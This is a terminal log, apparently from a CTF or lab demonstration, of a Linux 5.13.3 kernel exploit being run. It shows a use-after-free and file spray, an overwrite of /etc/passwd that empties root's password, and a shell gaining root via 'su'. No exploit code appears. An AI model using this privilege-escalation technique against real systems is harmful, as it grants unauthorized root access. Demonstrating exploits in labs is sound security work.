 INIT SCRIPT
Boot took 1.48 seconds
/ $ cd tmp
/tmp $ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
/tmp $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
ctf:x:1000:1000:ctf:/home/ctf:/bin/sh
/tmp $ ./exp
pid=0x59
[*] start slow write to get the lock
[*] got uaf fd 4, start spray....
[!] found, file id 8
[*] write done!
[*] overwrite done! It should be after the slow write
[   14.710152] VFS: Close: file count is 0
[   14.710655] VFS: Close: file count is 0
[!] succeed
[*] checking /etc/passwd
[*] executing command : head -n 5 /etc/passwd
root::0:0:root:/root:/bin/sh
ctf:x:1000:1000:ctf:/home/ctf:/bin/sh
/tmp $ su root
/tmp # id
uid=0(root) gid=0(root) groups=0(root)
/tmp # uname -a
Linux (none) 5.13.3 #4 SMP Mon Mar 11 17:58:21 CST 2024 x86_64 GNU/Linux
/tmp #